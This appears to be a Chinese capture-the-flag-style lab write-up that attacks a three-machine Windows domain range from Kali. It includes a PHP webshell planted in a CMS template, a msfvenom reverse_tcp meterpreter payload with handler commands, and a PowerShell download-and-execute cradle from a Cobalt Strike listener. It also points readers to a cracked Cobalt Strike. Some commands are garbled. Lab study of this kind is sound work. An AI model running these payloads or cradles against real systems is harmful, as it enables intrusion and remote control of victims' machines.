0x01 虚拟机环境配置与部署

第一步自然是先把虚拟机的环境给配好;现在靶场一共三台机器,一台Windows 7主机作为外网主机,一台WinServer 2008 R2作为域控主机,一台WinServer 2003作为域成员机器。具体表现在:Windows 7使用NAT网卡和VMNet2配置,另外两台靶机新建一个额外的网络VMNet2作为域网络来提供相互的访问机制。





配置完成的情况如下所示:

| 主机名 | IP地址 |

|---|---|

| WinServer 2003 | 192.168.52.141 |

| WinServer 2008 R2 | 192.168.52.138 |

| Windows 7 | 192.168.78.134/192.168.52.143 |

| Kali | 192.168.78.131 |

Windows 7主机由于防火墙限制没法被ping通,不过其他两台主机可以相互通信联网,那么我们就完成了这个目标。





我们打开网络观察一下。



Windows 7启动服务

测试机服务已启动。

Kali攻击机访问相关网址。

注意需要把Windows 7主机的网络设置成为公用,否则无法访问。

到此为止,最基础的服务启动和虚拟机部署就已经完成了。

0x02 信息搜集和Web主机渗透





Nmap扫描一下。

可以发现开启了80端口和3306端口。





再用御剑工具扫描一下



下载备份文件试试,找到YXCMS,不管三七二十一先用D盾扫一波

果然一无所获,那我们人工看看这个东西

尝试利用一下;然后就登录上去了,进入了后台。

貌似可以执行SQL语句;

那么这个就让我们想到了SQL写一句话的小技巧,不过我们还是直接在模板里面加入一句话语句试试;



默认模板在这个位置



那么我们操作一下;蚁剑连接成功。

那么第一层机器的WebShell似乎就被我们拿下了。

0x03 MSF连接与提权

这里我们要用到一个新的工具:msfvenom。就是Metaspolit框架带的一个写木马的东西。

先连接Kali的shell,使用命令启动Metasploit Framework。

msfconsole

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.78.131 lport=6666 -f raw >> msfshell.php中间两个一个是要连接的地址,一个是端口号

然后使用msf handler监听

use exploit/multi/handler

set lhost=192.168/78.131

set lport=6666

set payload php/meterpreter/reverse_tcpexploit -z -j然后我们连接。

注意这一步可能会失败一段时间,可能会连不上去,原因可能是payload设置错误

sessions

sessions -i 10执行sessions获得Session,然后开始交互

至于提权,我们可以用到这个网站,查询系统信息systeminfo然后提权,也可以尝试bypassuac。

exploit/windows/local/bypassuac_eventvwr不过可能因为设置出了点问题,直接进去就是SYSTEM权限,也就意味着其实不用提权了……

0x04 Cobalt Strike使用与内网攻击

有个工具叫Cobalt Strike,据说很好用,可以试一下

目前找到的最新破解版是4.2的,具体怎么下载百度一下就行,这里不多说

顺便介绍下这个网站,可以在线解密Cobalt Strike的bin文件。

启动服务端teamserver,然后我们设置密码为123;

注意这个软件常用端口是50050,有时候可以考虑更改一下默认的端口。

然后我们启动客户端登录到这个服务器上去,用户名随意;



新建监听器,然后生成命令

复制粘贴到连接终端里面执行。

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.78.131:80/initial'))"然后就连不上去。。。浏览器能打开但是连不上

然后登录了半个小时,登上了

Comments NOTHING